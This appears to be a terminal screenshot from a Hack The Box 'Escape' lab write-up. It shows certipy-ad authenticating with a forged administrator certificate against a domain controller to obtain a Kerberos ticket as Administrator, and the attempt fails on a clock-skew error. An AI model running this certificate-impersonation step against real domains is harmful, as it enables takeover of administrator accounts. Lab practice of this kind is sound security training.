 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ certipy-ad auth -pfx administrator_dc.pfx -dc-ip 10.129.228.253
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*]     SAN DNS Host Name: 'dc.sequel.htb'
[*] Found multiple identities in certificate
[*] Please select an identity:
    [0] UPN: 'Administrator@sequel.htb' (Administrator@sequel.htb)
    [1] DNS Host Name: 'dc.sequel.htb' (dc$@sequel.htb)
> 0
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock ske
w too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information